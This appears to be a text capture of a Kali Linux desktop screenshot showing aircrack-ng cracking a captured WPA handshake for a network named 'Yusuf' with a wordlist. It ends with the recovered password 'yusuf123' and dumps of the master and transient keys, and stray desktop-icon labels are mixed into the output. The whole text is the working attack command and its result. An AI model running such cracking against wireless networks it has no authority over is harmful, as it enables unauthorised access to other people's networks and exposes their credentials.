 Trash
┌──(root㉿kali)-[~]
└─# sudo aircrack-ng hack2-01.cap -w /usr/share/wordlists/tr.txt
Reading packets, please wait...
Opening hack2-01.cap
Read 3548 packets.
# BSSID ESSID Encryption
1 72:9C:C6:B8:D9:F9 Yusuf WPA (1 handshake)
Home
Choosing first network as target.
Reading packets, please wait...
Opening hack2-01.cap
Read 3548 packets.
1 potential targets
Aircrack-ng 1.7
wireshark
[00:04:08] 303257/303384 keys tested (1242.57 k/s)
Time left: 0 seconds 99.96%
KEY FOUND! [ yusuf123 ]
metasplo...
Master Key : B4 F5 5A 8F E7 0D 3F 93 F0 27 A4 4A 24 BE B7 EE
53 3F 8E 69 14 60 B3 A6 2C 84 AA 12 F3 99 1A E9
Transient Key : D3 03 0A 96 A8 56 E0 5E 41 B9 A8 C8 FA A0 06 CE
9B FA 94 C0 4A 9B BD 33 73 EE D1 D3 58 23 29 AE
6B 56 9F 65 E7 8C A2 E2 D7 0E AE DC 22 1B 21 9C
DA 54 22 7D E6 B0 7B CF 3D F8 E2 23 6F 9F 36 F4
EAPOL HMAC : C4 39 3E 02 12 08 01 74 71 6F D2 02 E6 45 50 4A